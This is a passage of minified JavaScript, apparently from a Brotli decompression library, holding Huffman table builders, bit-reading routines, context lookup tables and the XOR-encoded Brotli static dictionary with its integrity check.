f=0;f<23;++f)w[f+1]=w[f]+(1<<o[f]),b[f+1]=b[f]+(1<<n[f]);for(let j=0;j<704;++j){let l=j>>>6,m=-4;l>=2&&(l-=2,m=0);let p=(170064>>>2*l&3)<<3|j>>>3&7,q=(156228>>>2*l&3)<<3|7&j,g=b[q],k=m+(g>4?3:g-2),s=4*j;f[s+0]=o[p]|n[q]<<8,f[s+1]=w[p],f[s+2]=b[q],f[s+3]=k}}(g);let F=new function(f,w,b){this.if=0,this.rf=new Int32Array(0),this.If=new Int8Array(0),this.Rf=new Int32Array(0),this.Kf=new Int16Array(0),this.if=f,this.rf=new Int32Array(3*f),this.Kf=new Int16Array(f),this.If=new Int8Array(w),this.Rf=new Int32Array(b+1)}(121,167,50);function Q(f,w){let b=1<<w-1;for(;0!=(f&b);)b>>=1;return(f&b-1)+b}function P(f,w,b,j,l){do{f[w+(j-=b)]=l}while(j>0)}function U(f,w,b){let j=1<<w-b;for(;w<15&&(j-=f[w],!(j<=0));)w++,j<<=1;return w-b}function c(f,w,b,j,l){let m,p,q=f[w],o=new Int32Array(l),n=new Int32Array(16),g=new Int32Array(16);for(p=0;p<l;p++)n[j[p]]++;g[1]=0;for(let f=1;f<15;f++)g[f+1]=g[f]+n[f];for(p=0;p<l;p++)0!=j[p]&&(o[g[j[p]]++]=p);let k=b,s=1<<k,v=s;if(1==g[15]){for(m=0;m<v;m++)f[q+m]=o[0];return v}m=0,p=0;for(let w=1,j=2;w<=b;w++,j<<=1)for(;n[w]>0;n[w]--)P(f,q+m,j,s,w<<16|o[p++]),m=Q(m,w);let t=v-1,e=-1,d=q;for(let w=b+1,j=2;w<=15;w++,j<<=1)for(;n[w]>0;n[w]--)(m&t)!=e&&(d+=s,k=U(n,w,b),s=1<<k,v+=s,e=m&t,f[q+e]=k+b<<16|d-q-e),P(f,d+(m>>b),j,s,w-b<<16|o[p++]),m=Q(m,w);return v}function C(f){if(0!=f.t){if(x(f)>=-2)return;throw"No more input"}let w=f.v<<1,b=4096-w;for(f.o.copyWithin(0,w,4096),f.v=0;b<4096;){let w=4096-b,j=wf(f.input,f.o,b,w);if(j<=0){f.t=1,f.Sf=b,b+=1;break}b+=j}!function(f,w){let b=f.o,j=w>>1,l=f.k;for(let f=0;f<j;++f)l[f]=255&b[2*f]|(255&b[2*f+1])<<8}(f,b)}function J(f,w){if(0==f.t)return;let b=(f.v<<1)+(f.s+7>>3)-4;if(b>f.Sf)throw"Read after end";if(0!=w&&b!=f.Sf)throw"Unused bytes after end"}function _(f,w){let b=f.g>>>f.s&(1<<w)-1;return f.s+=w,b}function X(f,w){let b=_(f,16);return f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16,b|_(f,w-16)<<16}function E(f){f.v>2030&&C(f),J(f,0),f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16,f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16}function M(f){32==f.s&&E(f)}function G(f){let w=32-f.s&7;if(0!=w){if(0!=_(f,w))throw"Corrupted padding bits"}}function x(f){let w=2048;return 0!=f.t&&(w=f.Sf+1>>1),w-f.v}!function(f,w,b,j,l){let m=j.length,p=1,q=0;for(let b=0;b<m;++b){let l=j.charCodeAt(b);35==l?w[p++]=q:f[q++]=l}for(let f=0;f<363;++f)b[f]=l.charCodeAt(f)-32}(F.If,F.Rf,F.rf,'# #s #, #e #.# the #.com/#\xc2\xa0# of # and # in # to #"#">#\n#]# for # a # that #. # with #\'# from # by #. The # on # as # is #ing #\n\t#:#ed #(# at #ly #="# of the #. This #,# not #er #al #=\'#ful #ive #less #est #ize #ous #',"     !! ! ,  *!  &!  \" !  ) *   * -  ! # !  #!*!  +  ,$ !  -  %  .  / #   0  1 .  \"   2  3!*   4%  ! # /   5  6  7  8 0  1 &   $   9 +   :  ;  < '  !=  >  ?! 4  @ 4  2  &   A *# (   B  C& ) %  ) !*# *-% A +! *.  D! %'  & E *6  F  G% ! *A *%  H! D  I!+!  J!+   K +- *4! A  L!*4  M  N +6  O!*% +.! K *G  P +%(  ! G *D +D  Q +# *K!*G!+D!+# +G +A +4!+% +K!+4!*D!+K!*K");let O=new Int32Array(2048);function Z(){this.L=new Int8Array(0),this.K=new Int8Array(0),this.R=new Int8Array(0),this.wf=new Int8Array(0),this.p=new Int8Array(0),this.nf=new Int8Array(0),this.o=new Int8Array(0),this.k=new Int16Array(0),this.Af=new Int32Array(0),this.H=new Int32Array(0),this.l=new Int32Array(0),this.U=new Int32Array(0),this.C=new Int32Array(0),this.J=new Int32Array(0),this.q=new Int32Array(0),this.j=0,this.P=0,this.g=0,this.s=0,this.v=0,this.Sf=0,this.t=0,this._=0,this.F=0,this.X=0,this.M=0,this.u=0,this.h=0,this.B=0,this.Y=0,this.A=0,this.V=0,this.jf=0,this.maxDistance=0,this.m=0,this.ff=0,this.I=0,this.S=0,this.Yf=0,this.Bf=0,this.i=0,this.D=0,this.T=0,this.W=0,this.Wf=0,this.$=0,this.N=0,this.sf=0,this.hf=0,this.yf=0,this.Z=0,this.O=0,this.G=0,this.gf=0,this.lf=0,this.mf=0,this.qf=0,this.pf=0,this.kf=0,this.bf=0,this.Vf=0,this.vf=0,this.Hf=0,this.af=0,this.uf=0,this.zf=0,this.Tf=new Array(0),this.df=new Int32Array(0),this.tf=0,this.ef=new Int8Array(0),this.input=null,this.L=new Int8Array(0),this.H=new Int32Array(10),this.H[0]=16,this.H[1]=15,this.H[2]=11,this.H[3]=4}!function(f,w,b){for(let w=0;w<256;++w)f[w]=63&w,f[512+w]=w>>2,f[1792+w]=2+(w>>6);for(let b=0;b<128;++b)f[1024+b]=4*(w.charCodeAt(b)-32);for(let w=0;w<64;++w)f[1152+w]=1&w,f[1216+w]=2+(1&w);let j=1280;for(let w=0;w<19;++w){let l=3&w,m=b.charCodeAt(w)-32;for(let w=0;w<m;++w)f[j++]=l}for(let w=0;w<16;++w)f[1792+w]=1,f[2032+w]=6;f[1792]=0,f[2047]=7;for(let w=0;w<256;++w)f[1536+w]=f[1792+w]<<3}(O,"         !!  !                  \"#$##%#$&'##(#)#++++++++++((&*'##,---,---,-----,-----,-----&#'###.///.///./////./////./////&#'# ","A/*  ':  & : $  \x81 @");let L=null,N=new Int32Array(32),$=new Int32Array(32);{let f=new Int8Array(122784),w=new Int32Array(25);!function(f,w,b,j,l,m){let p=function(f){let w=f.length,b=new Int8Array(w);for(let j=0;j<w;++j)b[j]=f.charCodeAt(j);return b}(w+b);if(p.length!=f.length)throw"Corrupted brotli dictionary";let q=0,o=j.length;for(let f=0;f<o;f+=2){let w=j.charCodeAt(f)-36,b=j.charCodeAt(f+1)-36;for(let f=0;f<w;++f)p[q]^=3,q++;for(let f=0;f<b;++f)p[q]^=236,q++}for(let f=0;f<m.length;++f)l[f]=m.charCodeAt(f)-65;f.set(p)}(f,'wjnfgltmojefofewab`h`lgfgbwbpkltlmozpjwf`jwzlsfmivpwojhfeqfftlqhwf{wzfbqlufqalgzolufelqnallhsobzojufojmfkfosklnfpjgfnlqftlqgolmdwkfnujftejmgsbdfgbzpevookfbgwfqnfb`kbqfbeqlnwqvfnbqhbaofvslmkjdkgbwfobmgmftpfufmmf{w`bpfalwkslpwvpfgnbgfkbmgkfqftkbwmbnfOjmhaoldpjyfabpfkfognbhfnbjmvpfq$*#(klogfmgptjwkMftpqfbgtfqfpjdmwbhfkbufdbnfpffm`boosbwktfoosovpnfmvejonsbqwiljmwkjpojpwdllgmffgtbzptfpwilapnjmgboploldlqj`kvpfpobpwwfbnbqnzellghjmdtjoofbpwtbqgafpwejqfSbdfhmltbtbz-smdnlufwkbmolbgdjufpfoemlwfnv`keffgnbmzql`hj`lmlm`follhkjgfgjfgKlnfqvofklpwbib{jmel`ovaobtpofppkboeplnfpv`kylmf233&lmfp`bqfWjnfqb`faovfelvqtffheb`fklsfdbufkbqgolpwtkfmsbqhhfswsbpppkjsqllnKWNOsobmWzsfglmfpbufhffseobdojmhplogejufwllhqbwfwltmivnswkvpgbqh`bqgejofefbqpwbzhjoowkbweboobvwlfufq-`lnwbohpklsulwfgffsnlgfqfpwwvqmalqmabmgefooqlpfvqo+phjmqlof`lnfb`wpbdfpnffwdlog-isdjwfnubqzefowwkfmpfmggqlsUjft`lsz2-3!?,b=pwlsfopfojfpwlvqsb`h-djesbpw`pp<dqbznfbm%dw8qjgfpklwobwfpbjgqlbgubq#effoilkmqj`hslqwebpw$VB.gfbg?,a=sllqajoowzsfV-P-tllgnvpw1s{8JmelqbmhtjgftbmwtbooofbgX3^8sbvotbufpvqf\'+$ tbjwnbppbqnpdlfpdbjmobmdsbjg"..#ol`hvmjwqllwtbohejqntjef{no!plmdwfpw13s{hjmgqltpwlloelmwnbjopbefpwbqnbsp`lqfqbjmeoltabazpsbmpbzp7s{85s{8bqwpellwqfbotjhjkfbwpwfswqjslqd,obhftfbhwlogElqn`bpwebmpabmhufqzqvmpivozwbph2s{8dlbodqftpoltfgdfjg>!pfwp6s{8-ip<73s{je#+pllmpfbwmlmfwvafyfqlpfmwqffgeb`wjmwldjewkbqn2;s{`bnfkjooalogyllnuljgfbpzqjmdejoosfbhjmjw`lpw0s{8ib`hwbdpajwpqloofgjwhmftmfbq?"..dqltIPLMgvwzMbnfpbofzlv#olwpsbjmibyy`logfzfpejpkttt-qjphwbapsqfu23s{qjpf16s{Aovfgjmd033/abooelqgfbqmtjogal{-ebjqob`hufqpsbjqivmfwf`kje+"sj`hfujo\'+! tbqnolqgglfpsvoo/333jgfbgqbtkvdfpslwevmgavqmkqfe`foohfzpwj`hklvqolppevfo21s{pvjwgfboQPP!bdfgdqfzDFW!fbpfbjnpdjqobjgp;s{8mbuzdqjgwjsp :::tbqpobgz`bqp*8#~sks<kfoowbootklnyk9\t),\x0e\t#233kboo-\t\tB4s{8svpk`kbw3s{8`qft),?,kbpk46s{eobwqbqf#%%#wfoo`bnslmwlobjgnjppphjswfmwejmfnbofdfwpsolw733/\x0e\t\x0e\t`lloeffw-sks?aq=fqj`nlpwdvjgafoogfp`kbjqnbwkbwln,jnd% ;1ov`h`fmw3338wjmzdlmfkwnopfoogqvdEQFFmlgfmj`h<jg>olpfmvooubpwtjmgQPP#tfbqqfozaffmpbnfgvhfmbpb`bsftjpkdvoeW109kjwppolwdbwfhj`haovqwkfz26s{$$*8*8!=npjftjmpajqgplqwafwbpffhW2;9lqgpwqffnboo53s{ebqn\x0elupalzpX3^-$*8!SLPWafbqhjgp*8~~nbqzwfmg+VH*rvbgyk9\n.pjy....sqls$*8\x0eojewW2:9uj`fbmgzgfaw=QPPsllomf`haoltW259gllqfuboW249ofwpebjolqbosloomlub`lopdfmf#\x0elxplewqlnfwjooqlpp?k0=slvqebgfsjmh?wq=njmj*\x7f"+njmfyk9\x04abqpkfbq33*8njoh#..=jqlmeqfggjphtfmwpljosvwp,ip,klozW119JPAMW139bgbnpffp?k1=iplm$/#$`lmwW129#QPPollsbpjbnllm?,s=plvoOJMFelqw`bqwW279?k2=;3s{"..?:s{8W379njhf975Ymj`fjm`kZlqhqj`fyk9\b$**8svqfnbdfsbqbwlmfalmg904Y\\le\\$^*8333/yk9\vwbmhzbqgaltoavpk965YIbub03s{\t\x7f~\t&@0&907YifeeF[SJ`bpkujpbdloepmltyk9\x05rvfq-`pppj`hnfbwnjm-ajmggfookjqfsj`pqfmw905YKWWS.132elwltloeFMG#{al{967YALGZgj`h8\t~\tf{jw906Yubqpafbw$~*8gjfw:::8bmmf~~?,Xj^-Obmdhn.^tjqfwlzpbggppfbobof{8\t\n~f`klmjmf-lqd336*wlmziftppbmgofdpqlle333*#133tjmfdfbqgldpallwdbqz`vwpwzofwfnswjlm-{no`l`hdbmd\'+$-63s{Sk-Gnjp`bobmolbmgfphnjofqzbmvmj{gjp`*8~\tgvpw`ojs*-\t\t43s{.133GUGp4^=?wbsfgfnlj((*tbdffvqlskjolswpklofEBRpbpjm.15WobapsfwpVQO#avoh`llh8~\x0e\tKFBGX3^*baaqivbm+2:;ofpkwtjm?,j=plmzdvzpev`hsjsf\x7f.\t"331*mgltX2^8X^8\tOld#pbow\x0e\t\n\nabmdwqjnabwk*x\x0e\t33s{\t~*8hl9\0effpbg=\x0ep9,,#X^8wloosovd+*x\tx\x0e\t#-ip$133sgvboalbw-ISD*8\t~rvlw*8\t\t$*8\t\x0e\t~\x0e1327132613251324132;132:13131312131113101317131613151314131;131:130313021301130013071306130513041320132113221323133:133;133413351336133713301331133213332:::2::;2::42::52::62::72::02::12::22::32:;:2:;;2:;42:;52:;62:;72:;02:;12:;22:;32:4:2:4;2:442:452:462:472:402:412:422:432:5:2:5;2:542:552:562:572:502:512:522:532:6:2:6;2:642:652:662:672:602:612:622:632333231720:73333::::`lnln/Mpfpwffpwbsfqlwlglkb`f`bgbb/]lajfmg/Abbp/Aujgb`bpllwqlelqlplollwqb`vbogjilpjgldqbmwjslwfnbgfafbodlrv/Efpwlmbgbwqfpsl`l`bpbabilwlgbpjmlbdvbsvfpvmlpbmwfgj`fovjpfoobnbzlylmbbnlqsjpllaqb`oj`foolgjlpklqb`bpj<[<\\<Q<\\<R<P=l<\\=l=o=n<\\<Q<Y<S<R<R=n<T<[<Q<R<X<R=n<R<Z<Y<R<Q<T=i<q<\\<Y<Y<]=g<P=g<~=g=m<R<^=g<^<R<q<R<R<]<s<R<W<T<Q<T<L<H<q<Y<p=g=n=g<r<Q<T<P<X<\\<{<\\<x<\\<q=o<r<]=n<Y<t<[<Y<U<Q=o<P<P<N=g=o<Z5m5f4O5j5i4K5i4U5o5h4O5d4]4C5f4K5m5e5k5d5h5i5h5o4K5d5h5k4D4_4K5h4I5j5k5f4O5f5n4C5k5h4G5i4D5k5h5d5h5f4D5h4K5f4D5o4X5f4K5i4O5i5j4F4D5f5h5j4A4D5k5i5i4X5d4Xejqpwujgflojdkwtlqognfgjbtkjwf`olpfaob`hqjdkwpnbooallhpsob`fnvpj`ejfoglqgfqsljmwubovfofufowbaofalbqgklvpfdqlvstlqhpzfbqppwbwfwlgbztbwfqpwbqwpwzofgfbwksltfqsklmfmjdkwfqqlqjmsvwbalvwwfqnpwjwofwllopfufmwol`bowjnfpobqdftlqgpdbnfppklqwpsb`fel`vp`ofbqnlgfoaol`hdvjgfqbgjlpkbqftlnfmbdbjmnlmfzjnbdfmbnfpzlvmdojmfpobwfq`lolqdqffmeqlmw%bns8tbw`kelq`fsqj`fqvofpafdjmbewfqujpjwjppvfbqfbpafoltjmgf{wlwboklvqpobafosqjmwsqfppavjowojmhppsffgpwvgzwqbgfelvmgpfmpfvmgfqpkltmelqnpqbmdfbggfgpwjoonlufgwbhfmbalufeobpkej{fglewfmlwkfqujftp`kf`hofdboqjufqjwfnprvj`hpkbsfkvnbmf{jpwdljmdnlujfwkjqgabpj`sfb`fpwbdftjgwkoldjmjgfbptqlwfsbdfpvpfqpgqjufpwlqfaqfbhplvwkulj`fpjwfpnlmwktkfqfavjogtkj`kfbqwkelqvnwkqffpslqwsbqwz@oj`holtfqojufp`obppobzfqfmwqzpwlqzvpbdfplvmg`lvqwzlvq#ajqwkslsvswzsfpbssozJnbdfafjmdvssfqmlwfpfufqzpkltpnfbmpf{wqbnbw`kwqb`hhmltmfbqozafdbmpvsfqsbsfqmlqwkofbqmdjufmmbnfgfmgfgWfqnpsbqwpDqlvsaqbmgvpjmdtlnbmebopfqfbgzbvgjlwbhfptkjof-`ln,ojufg`bpfpgbjoz`kjogdqfbwivgdfwklpfvmjwpmfufqaqlbg`lbpw`lufqbssofejofp`z`ofp`fmfsobmp`oj`htqjwfrvffmsjf`ffnbjoeqbnflogfqsklwlojnjw`b`kf`jujop`boffmwfqwkfnfwkfqfwlv`kalvmgqlzbobphfgtklofpjm`fpwl`h#mbnfebjwkkfbqwfnswzleefqp`lsfltmfgnjdkwboavnwkjmhaollgbqqbznbilqwqvpw`bmlmvmjlm`lvmwubojgpwlmfPwzofOldjmkbsszl``vqofew9eqfpkrvjwfejonpdqbgfmffgpvqabmejdkwabpjpklufqbvwl8qlvwf-kwnonj{fgejmboZlvq#pojgfwlsj`aqltmbolmfgqbtmpsojwqfb`kQjdkwgbwfpnbq`krvlwfdllgpOjmhpglvawbpzm`wkvnaboolt`kjfezlvwkmlufo23s{8pfqufvmwjokbmgp@kf`hPsb`frvfqzibnfpfrvbowtj`f3/333Pwbqwsbmfoplmdpqlvmgfjdkwpkjewtlqwkslpwpofbgptffhpbuljgwkfpfnjofpsobmfpnbqwboskbsobmwnbqhpqbwfpsobzp`objnpbofpwf{wppwbqptqlmd?,k0=wkjmd-lqd,nvowjkfbqgSltfqpwbmgwlhfmplojg+wkjpaqjmdpkjsppwbeewqjfg`boopevoozeb`wpbdfmwWkjp#,,..=bgnjmfdzswFufmw26s{8Fnbjowqvf!`qlpppsfmwaoldpal{!=mlwfgofbuf`kjmbpjyfpdvfpw?,k7=qlalwkfbuzwqvf/pfufmdqbmg`qjnfpjdmpbtbqfgbm`fskbpf=?"..fm\\VP% 0:8133s{\\mbnfobwjmfmilzbib{-bwjlmpnjwkV-P-#klogpsfwfqjmgjbmbu!=`kbjmp`lqf`lnfpgljmdsqjlqPkbqf2::3pqlnbmojpwpibsbmeboopwqjboltmfqbdqff?,k1=bavpfbofqwlsfqb!.,,T`bqgpkjoopwfbnpSklwlwqvwk`ofbm-sks<pbjmwnfwboolvjpnfbmwsqlleaqjfeqlt!=dfmqfwqv`hollhpUbovfEqbnf-mfw,..=\t?wqz#x\tubq#nbhfp`lpwpsobjmbgvowrvfpwwqbjmobalqkfosp`bvpfnbdj`nlwlqwkfjq163s{ofbpwpwfsp@lvmw`lvogdobpppjgfpevmgpklwfobtbqgnlvwknlufpsbqjpdjufpgvw`kwf{bpeqvjwmvoo/\x7f\x7fX^8wls!=\t?"..SLPW!l`fbm?aq,=eollqpsfbhgfswk#pjyfabmhp`bw`k`kbqw13s{8bojdmgfboptlvog63s{8vqo>!sbqhpnlvpfNlpw#---?,bnlmdaqbjmalgz#mlmf8abpfg`bqqzgqbewqfefqsbdf\\klnf-nfwfqgfobzgqfbnsqlufiljmw?,wq=gqvdp?"..#bsqjojgfboboofmf{b`welqwk`lgfpoldj`Ujft#pffnpaobmhslqwp#+133pbufg\\ojmhdlbopdqbmwdqffhklnfpqjmdpqbwfg03s{8tklpfsbqpf+*8!#Aol`hojmv{ilmfpsj{fo$*8!=*8je+.ofewgbujgklqpfEl`vpqbjpfal{fpWqb`hfnfmw?,fn=abq!=-pq`>wltfqbow>!`baofkfmqz17s{8pfwvsjwbozpkbqsnjmlqwbpwftbmwpwkjp-qfpfwtkffodjqop,`pp,233&8`ovappwveeajaofulwfp#2333hlqfb~*8\x0e\tabmgprvfvf>#x~8;3s{8`hjmdx\x0e\t\n\nbkfbg`ol`hjqjpkojhf#qbwjlpwbwpElqn!zbkll*X3^8Balvwejmgp?,k2=gfavdwbphpVQO#>`foop~*+*821s{8sqjnfwfoopwvqmp3{533-isd!psbjmafb`kwb{fpnj`qlbmdfo..=?,djewppwfuf.ojmhalgz-~*8\t\nnlvmw#+2::EBR?,qldfqeqbmh@obpp1;s{8effgp?k2=?p`lwwwfpwp11s{8gqjmh*#\x7f\x7f#oftjppkboo 30:8#elq#olufgtbpwf33s{8ib9\x0fnpjnlm?elmwqfsoznffwpvmwfq`kfbswjdkwAqbmg*#">#gqfpp`ojspqllnplmhfznlajonbjm-Mbnf#sobwfevmmzwqffp`ln,!2-isdtnlgfsbqbnPWBQWofew#jggfm/#132*8\t~\telqn-ujqvp`kbjqwqbmptlqpwSbdfpjwjlmsbw`k?"..\tl.`b`ejqnpwlvqp/333#bpjbmj((*xbglaf$*X3^jg>23alwk8nfmv#-1-nj-smd!hfujm`lb`k@kjogaqv`f1-isdVQO*(-isd\x7fpvjwfpoj`fkbqqz213!#ptffwwq=\x0e\tmbnf>gjfdlsbdf#ptjpp..=\t\t eee8!=Old-`ln!wqfbwpkffw*#%%#27s{8poffsmwfmwejofgib9\x0fojg>!`Mbnf!tlqpfpklwp.al{.gfowb\t%ow8afbqp97;Y?gbwb.qvqbo?,b=#psfmgabhfqpklsp>#!!8sks!=`wjlm20s{8aqjbmkfoolpjyf>l>&1E#iljmnbzaf?jnd#jnd!=/#eipjnd!#!*X3^NWlsAWzsf!mftozGbmph`yf`kwqbjohmltp?,k6=ebr!=yk.`m23*8\t.2!*8wzsf>aovfpwqvozgbujp-ip$8=\x0e\t?"pwffo#zlv#k1=\x0e\telqn#ifpvp233&#nfmv-\x0e\t\n\x0e\ttbofpqjphpvnfmwggjmda.ojhwfb`kdje!#ufdbpgbmphffpwjpkrjspvlnjplaqfgfpgffmwqfwlglpsvfgfb/]lpfpw/Mwjfmfkbpwblwqlpsbqwfglmgfmvfulkb`fqelqnbnjpnlnfilqnvmglbrv/Ag/Abpp/_olbzvgbef`kbwlgbpwbmwlnfmlpgbwlplwqbppjwjlnv`klbklqbovdbqnbzlqfpwlpklqbpwfmfqbmwfpelwlpfpwbpsb/Apmvfubpbovgelqlpnfgjlrvjfmnfpfpslgfq`kjofpfq/Muf`fpgf`jqilp/Efpwbqufmwbdqvslkf`klfoolpwfmdlbnjdl`lpbpmjufodfmwfnjpnbbjqfpivojlwfnbpkb`jbebulqivmjlojaqfsvmwlavfmlbvwlqbaqjoavfmbwf{wlnbqylpbafqojpwbovfdl`/_nlfmfqlivfdlsfq/Vkbafqfpwlzmvm`bnvifqubolqevfqbojaqldvpwbjdvboulwlp`bplpdv/Absvfglplnlpbujplvpwfggfafmml`kfavp`bebowbfvqlppfqjfgj`kl`vqpl`obuf`bpbpof/_msobylobqdllaqbpujpwbbslzlivmwlwqbwbujpwl`qfbq`bnslkfnlp`jm`l`bqdlsjplplqgfmkb`fm/Mqfbgjp`lsfgql`fq`bsvfgbsbsfonfmlq/Vwjo`obqlilqdf`boofslmfqwbqgfmbgjfnbq`bpjdvffoobppjdol`l`kfnlwlpnbgqf`obpfqfpwlmj/]lrvfgbsbpbqabm`lkjilpujbifsbaol/Epwfujfmfqfjmlgfibqelmgl`bmbomlqwfofwqb`bvpbwlnbqnbmlpovmfpbvwlpujoobufmglsfpbqwjslpwfmdbnbq`loofubsbgqfvmjglubnlpylmbpbnalpabmgbnbqjbbavplnv`kbpvajqqjlibujujqdqbgl`kj`bboo/Ailufmgj`kbfpwbmwbofppbojqpvfolsfplpejmfpoobnbavp`l/Epwboofdbmfdqlsobybkvnlqsbdbqivmwbglaofjpobpalopbab/]lkbaobov`kb/mqfbgj`fmivdbqmlwbpuboofboo/M`bqdbglolqbabilfpw/Edvpwlnfmwfnbqjlejqnb`lpwlej`kbsobwbkldbqbqwfpofzfpbrvfonvpflabpfpsl`lpnjwbg`jfol`kj`lnjfgldbmbqpbmwlfwbsbgfafpsobzbqfgfppjfwf`lqwf`lqfbgvgbpgfpflujfilgfpfbbdvbp%rvlw8glnbjm`lnnlmpwbwvpfufmwpnbpwfqpzpwfnb`wjlmabmmfqqfnlufp`qloovsgbwfdolabonfgjvnejowfqmvnafq`kbmdfqfpvowsvaoj`p`qffm`kllpfmlqnbowqbufojppvfpplvq`fwbqdfwpsqjmdnlgvofnlajofptjw`ksklwlpalqgfqqfdjlmjwpfoepl`jbob`wjuf`lovnmqf`lqgelooltwjwof=fjwkfqofmdwkebnjozeqjfmgobzlvwbvwklq`qfbwfqfujftpvnnfqpfqufqsobzfgsobzfqf{sbmgsloj`zelqnbwglvaofsljmwppfqjfpsfqplmojujmdgfpjdmnlmwkpelq`fpvmjrvftfjdkwsflsoffmfqdzmbwvqfpfbq`kejdvqfkbujmd`vpwlnleepfwofwwfqtjmgltpvanjwqfmgfqdqlvspvsolbgkfbowknfwklgujgflpp`klloevwvqfpkbgltgfabwfubovfpLaif`wlwkfqpqjdkwpofbdvf`kqlnfpjnsofmlwj`fpkbqfgfmgjmdpfbplmqfslqwlmojmfprvbqfavwwlmjnbdfpfmbaofnlujmdobwfpwtjmwfqEqbm`fsfqjlgpwqlmdqfsfbwOlmglmgfwbjoelqnfggfnbmgpf`vqfsbppfgwlddofsob`fpgfuj`fpwbwj``jwjfppwqfbnzfooltbwwb`hpwqffweojdkwkjggfmjmel!=lsfmfgvpfevouboofz`bvpfpofbgfqpf`qfwpf`lmggbnbdfpslqwpf{`fswqbwjmdpjdmfgwkjmdpfeef`wejfogppwbwfpleej`fujpvbofgjwlqulovnfQfslqwnvpfvnnlujfpsbqfmwb``fppnlpwoznlwkfq!#jg>!nbqhfwdqlvmg`kbm`fpvqufzafelqfpznalonlnfmwpsff`knlwjlmjmpjgfnbwwfq@fmwfqlaif`wf{jpwpnjggofFvqlsfdqltwkofdb`znbmmfqfmlvdk`bqffqbmptfqlqjdjmslqwbo`ojfmwpfof`wqbmgln`olpfgwlsj`p`lnjmdebwkfqlswjlmpjnsozqbjpfgfp`bsf`klpfm`kvq`kgfejmfqfbplm`lqmfqlvwsvwnfnlqzjeqbnfsloj`fnlgfopMvnafqgvqjmdleefqppwzofphjoofgojpwfg`boofgpjoufqnbqdjmgfofwfafwwfqaqltpfojnjwpDolabopjmdoftjgdfw`fmwfqavgdfwmltqbs`qfgjw`objnpfmdjmfpbefwz`klj`fpsjqjw.pwzofpsqfbgnbhjmdmffgfgqvppjbsofbpff{wfmwP`qjswaqlhfmbooltp`kbqdfgjujgfeb`wlqnfnafq.abpfgwkflqz`lmejdbqlvmgtlqhfgkfosfg@kvq`kjnsb`wpklvogbotbzpoldl!#alwwlnojpw!=*xubq#sqfej{lqbmdfKfbgfq-svpk+`lvsofdbqgfmaqjgdfobvm`kQfujftwbhjmdujpjlmojwwofgbwjmdAvwwlmafbvwzwkfnfpelqdlwPfbq`kbm`klqbonlpwolbgfg@kbmdfqfwvqmpwqjmdqfolbgNlajofjm`lnfpvssozPlvq`flqgfqpujftfg%maps8`lvqpfBalvw#jpobmg?kwno#`llhjfmbnf>!bnbylmnlgfqmbguj`fjm?,b=9#Wkf#gjboldklvpfpAFDJM#Nf{j`lpwbqwp`fmwqfkfjdkwbggjmdJpobmgbppfwpFnsjqfP`kllofeelqwgjqf`wmfbqoznbmvboPfof`w-\t\tLmfiljmfgnfmv!=SkjojsbtbqgpkbmgofjnslqwLeej`fqfdbqgphjoopmbwjlmPslqwpgfdqfftffhoz#+f-d-afkjmggl`wlqolddfgvmjwfg?,a=?,afdjmpsobmwpbppjpwbqwjpwjppvfg033s{\x7f`bmbgbbdfm`zp`kfnfqfnbjmAqbyjopbnsofoldl!=afzlmg.p`bofb``fswpfqufgnbqjmfEllwfq`bnfqb?,k2=\t\\elqn!ofbufppwqfpp!#,=\x0e\t-dje!#lmolbgolbgfqL{elqgpjpwfqpvqujuojpwfmefnbofGfpjdmpjyf>!bssfbowf{w!=ofufopwkbmhpkjdkfqelq`fgbmjnbobmzlmfBeqj`bbdqffgqf`fmwSflsof?aq#,=tlmgfqsqj`fpwvqmfg\x7f\x7f#x~8nbjm!=jmojmfpvmgbztqbs!=ebjofg`fmpvpnjmvwfafb`lmrvlwfp263s{\x7ffpwbwfqfnlwffnbjo!ojmhfgqjdkw8pjdmboelqnbo2-kwnopjdmvssqjm`feolbw9-smd!#elqvn-B``fppsbsfqpplvmgpf{wfmgKfjdkwpojgfqVWE.;!%bns8#Afelqf-#TjwkpwvgjlltmfqpnbmbdfsqlejwiRvfqzbmmvbosbqbnpalvdkwebnlvpdlldofolmdfqj((*#xjpqbfopbzjmdgf`jgfklnf!=kfbgfqfmpvqfaqbm`ksjf`fpaol`h8pwbwfgwls!=?qb`jmdqfpjyf..%dw8sb`jwzpf{vboavqfbv-isd!#23/333lawbjmwjwofpbnlvmw/#Jm`-`lnfgznfmv!#ozqj`pwlgbz-jmgffg`lvmwz\\oldl-EbnjozollhfgNbqhfwopf#jeSobzfqwvqhfz*8ubq#elqfpwdjujmdfqqlqpGlnbjm~fopfxjmpfqwAold?,ellwfqoldjm-ebpwfqbdfmwp?algz#23s{#3sqbdnbeqjgbzivmjlqgloobqsob`fg`lufqpsovdjm6/333#sbdf!=alpwlm-wfpw+bubwbqwfpwfg\\`lvmwelqvnpp`kfnbjmgf{/ejoofgpkbqfpqfbgfqbofqw+bssfbqPvanjwojmf!=algz!=\t)#WkfWklvdkpffjmdifqpfzMftp?,ufqjezf{sfqwjmivqztjgwk>@llhjfPWBQW#b`qlpp\\jnbdfwkqfbgmbwjufsl`hfwal{!=\tPzpwfn#Gbujg`bm`fqwbaofpsqlufgBsqjo#qfboozgqjufqjwfn!=nlqf!=albqgp`lolqp`bnsvpejqpw#\x7f\x7f#X^8nfgjb-dvjwbqejmjpktjgwk9pkltfgLwkfq#-sks!#bppvnfobzfqptjoplmpwlqfpqfojfeptfgfm@vpwlnfbpjoz#zlvq#Pwqjmd\t\tTkjowbzolq`ofbq9qfplqweqfm`kwklvdk!*#(#!?algz=avzjmdaqbmgpNfnafqmbnf!=lssjmdpf`wlq6s{8!=upsb`fslpwfqnbilq#`leeffnbqwjmnbwvqfkbssfm?,mbu=hbmpbpojmh!=Jnbdfp>ebopftkjof#kpsb`f3%bns8#\t\tJm##sltfqSlophj.`lolqilqgbmAlwwlnPwbqw#.`lvmw1-kwnomftp!=32-isdLmojmf.qjdkwnjoofqpfmjlqJPAM#33/333#dvjgfpubovf*f`wjlmqfsbjq-{no!##qjdkwp-kwno.aol`hqfdF{s9klufqtjwkjmujqdjmsklmfp?,wq=\x0evpjmd#\t\nubq#=$*8\t\n?,wg=\t?,wq=\tabkbpbaqbpjodbofdlnbdzbqslophjpqsphj4]4C5d\bTA\nzk\vBl\bQ\x7f\vUm\x05Gx\bSM\nmC\bTA\twQ\nd}\bW@\bTl\bTF\ti@\tcT\vBM\v|j\x04BV\tqw\tcC\bWI\npa\tfM\n{Z\x05{X\bTF\bVV\bVK\t\